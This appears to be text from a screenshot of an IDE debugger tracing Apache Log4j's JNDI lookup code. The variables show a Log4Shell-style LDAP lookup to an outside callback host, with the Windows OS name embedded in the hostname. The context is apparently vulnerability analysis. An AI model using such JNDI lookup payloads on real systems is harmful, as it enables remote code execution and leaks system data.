 var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null);
} catch (Throwable var16) {
var5 = var16;
变量
评估表达式 (Enter) 或添加监视 (Ctrl+Shift+Enter)
ndiLookup (org.apache.logging
this = {org.apache.logging.log4j.core.lookup.JndiLookup@2413}
Interpolator (org.apache.log
jndiManager = {org.apache.logging.log4j.core.net.JndiManager@2411} … toString()
jndiName = {java.lang.String@2414} "ldap://Windows_NT.0cat.a0z7tw.0o0.run"
下箭头 从 IDE 中的任意位置